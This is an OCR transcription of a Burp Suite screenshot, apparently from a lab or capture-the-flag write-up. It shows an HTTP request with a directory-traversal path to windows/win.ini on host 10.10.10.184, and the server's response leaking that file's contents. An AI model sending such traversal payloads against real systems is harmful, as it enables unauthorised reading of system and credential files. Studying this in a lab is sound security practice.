 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14